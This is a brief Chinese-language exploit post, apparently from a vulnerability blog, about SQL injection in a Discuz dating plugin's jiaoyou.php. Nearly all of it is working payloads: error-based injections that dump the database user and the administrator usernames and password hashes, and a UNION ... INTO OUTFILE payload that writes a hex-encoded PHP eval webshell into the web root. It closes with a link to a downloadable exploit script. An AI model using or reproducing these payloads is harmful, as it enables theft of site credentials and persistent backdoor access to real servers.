Discuz交友插件漏洞附EXP
- 发表于
- Vulndb

DZ交友插件漏洞jiaoyou.php?pid=1
有的注入需要登录,注入代码如下:
' or @' and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @' and '1'='1
爆管理账号密码方法一:
|
1 2 3 |
' or @`'` and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,cast(concat(username,0x24,password) as char),0x27,0x7e) FROM pre_common_member LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1 |
爆管理账号密码方法二:
|
1 2 3 |
' or @`'` and(select 1 from(select count(*),concat((select (select concat(username,0x24,password,0x24) from pre_common_member where uid=1 limit 0,1) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1 |
root权限写shell:
|
1 2 3 |

' or @`'` union select 1,0x3C3F706870206576616C28245F504F53545B635D293F3E,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 into outfile 'D:\\wwwroot\\gzcity2\\t.php'-- where 1 or @`'` and '1'='1 |
初学php,写了个简单的exp:http://i0day-wordpress.stor.sinaapp.com/uploads/2013/04/DiscuzSQL.zip
原文连接:Discuz交友插件漏洞附EXP
所有媒体,可在保留署名、
原文连接的情况下转载,若非则不得使用我方内容。